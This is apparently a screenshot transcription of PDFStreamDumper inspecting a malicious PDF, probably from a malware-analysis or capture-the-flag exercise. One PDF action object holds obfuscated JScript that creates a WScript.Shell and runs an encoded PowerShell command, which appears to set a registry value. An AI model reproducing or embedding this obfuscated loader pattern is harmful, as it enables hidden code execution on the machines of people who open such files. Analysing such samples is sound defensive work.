 PDFStreamDumper - http://sandsprite.com FileSize: 2 Kb LoadTime: 0.063 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools
6 Objects
1 HLen: 0x2A
2 HLen: 0x56
3 HLen: 0x1CB
4 0x2C1-0x2F4
5 HLen: 0x4DE
0 HLen: 0xCE
<<
/Type /Action
/S /URI
/URI (
var H=k;function k(G,l){var t=w();return k=function(u,D){u=u-0x1ab;var q=t
[u];return q;},k(G,l);}function w(){var g=
['2083017RYLYyX','CreateObject','Close','4cjvtHR','1341emQMNF','5144944OHJmad','968402
MXINZq','ReadAll','StdOut','852126hamyJa','StdIn','Get-
PSProvider','354TTCFnL','5023240ECvdKy','Echo','WriteLine','StdErr','34545ukEytX','194
50pgvyyH'];w=function(){return g;};return w();}(function(G,l){var q=k,t=G();while(!!
[]){try{var u=-parseInt(q(0x1af))/0x1+parseInt(q(0x1ac))/0x2+-parseInt(q(0x1b9))/0x3*
(-parseInt(q(0x1bc))/0x4)+-parseInt(q(0x1b3))/0x5+parseInt(q(0x1b2))/0x6*(parseInt(q
(0x1b7))/0x7)+parseInt(q(0x1ab))/0x8+parseInt(q(0x1bd))/0x9*(parseInt(q
(0x1b8))/0xa);if(u===l)break;else t['push'](t['shift']());}catch(D){t['push'](t
['shift']());}}}(w,0x8543e));var sh=WScript[H(0x1ba)]('WScript.Shell'),posh=sh['Exec']
('powershell -
EncodedCommandTmV3LUl0ZW1Qcm9wZXJ0eSAtUGF0aCAiSEtDVTpcRW52aXJvbm1lbnQiIC1OYW1lICJzM2Ny
M3RGMW8wdyIgLVZhbHVlICJTMHJyeUJ1N0lOM2VkVGgxc00wTjNZIiAgLVByb3BlcnR5VHlwZSAiU3RyaW5nIg
=='),i=posh[H(0x1b0)];i[H(0x1b5)](H(0x1b1)),i[H(0x1bb)]();var o=posh[H(0x1ae)][H
(0x1ad)](),e=posh[H(0x1b6)][H(0x1ad)]();WScript[H(0x1b4)]('1>',o),WScript[H(0x1b4)]
('2>',e);)
>>